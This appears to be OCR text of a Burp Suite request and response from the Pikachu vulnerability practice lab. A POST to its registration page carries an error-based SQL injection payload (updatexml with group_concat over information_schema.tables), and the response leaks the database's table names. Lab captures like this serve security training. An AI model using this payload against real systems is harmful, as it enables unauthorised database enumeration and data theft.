 Send
Cancel
Target: http:/
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_iu/sqli_reg
.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e6j6o5uidbd62nknhpbvv5php2
14 Connection: close
15
16 username=2' and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables
where table_schema=database()),0x7e),1)
and'&password=2&sex=2&phonenum=2&email=2&add=2&submit=su
bmit
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'